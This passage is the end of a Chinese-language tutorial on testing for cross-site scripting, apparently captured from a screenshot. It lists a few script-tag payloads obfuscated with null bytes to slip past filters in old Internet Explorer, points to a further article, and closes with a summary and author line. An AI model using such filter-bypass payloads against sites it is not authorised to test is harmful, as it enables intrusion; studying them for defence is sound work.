
<scri%00pt>alert(1);</scri%00pt>

<scri\x00pt>alert(1);</scri%00pt>

<s%00c%00r%00%00ip%00t>confirm(0);
在IE9及以下版本有效。
其他等等一系列浏览器特性的XSS可以参考以下文章：
http://drops.wooyun.org/tips/147
0x02 总结
本文主要是一个测试XSS的思路流程，并没有把所有的payload
写全，其实也没有人能够写全，只是列了一个大体的框架，大家实
际在寻找的过程中可以不断慢慢的根据这种思路补充自己的
payload，想必呢，一定会有很大的进步的！~
本文作者
：
Sofia